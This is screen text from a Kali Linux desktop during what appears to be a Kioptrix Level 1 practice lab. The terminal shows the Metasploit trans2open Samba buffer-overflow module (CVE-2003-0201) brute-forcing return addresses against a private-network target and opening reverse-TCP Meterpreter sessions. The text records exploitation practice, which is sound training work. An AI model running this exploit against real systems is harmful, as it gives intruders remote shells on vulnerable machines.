 Applications
Places
Terminal
Wed 20:32
1
Home
samba 2.2.1a exploit - Google Search - Mozilla Firefox
Kioptrix: Level 1 (#1) ~ Vu
GitHub - heltonWernik/O
breach-parse/breach-pa
samba 2.2.1a exploit - Go
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
root@kali: ~/kio
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali: ~/kio2/OpenLuck
root@kali: ~/kio
This exploits the buffer overflow found in Samba versions 2.2.0 to
2.2.8. This particular module is capable of exploiting the flaw on
x86 Linux systems that do not have the noexec stack option set.
NOTE: Some older versions of RedHat do not seem to be vulnerable
since they apparently do not allow anonymous access to IPC.
References:
https://cvedetails.com/cve/CVE-2003-0201/
OSVDB (4469)
http://www.securityfocus.com/bid/7294
https://seclists.org/bugtraq/2003/Apr/103
msf5 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.202.129:4444
[*] 192.168.202.130:139 - Trying return address 0xbffffdfc...
[*] 192.168.202.130:139 - Trying return address 0xbffffcfc...
[*] 192.168.202.130:139 - Trying return address 0xbffffbfc...
[*] 192.168.202.130:139 - Trying return address 0xbffffafc...
[*] Sending stage (914728 bytes) to 192.168.202.130
[*] Meterpreter session 1 opened (192.168.202.129:4444 -> 192.168.202.130:32776) at 2019-05-01 20:32:09 -0400
[*] 192.168.202.130 - Meterpreter session 1 closed.  Reason: Died
[*] 192.168.202.130:139 - Trying return address 0xbffff9fc...
[*] Sending stage (914728 bytes) to 192.168.202.130
[*] 192.168.202.130 - Meterpreter session 2 closed.  Reason: Died
[*] Meterpreter session 2 opened (127.0.0.1 -> 127.0.0.1) at 2019-05-01 20:32:10 -0400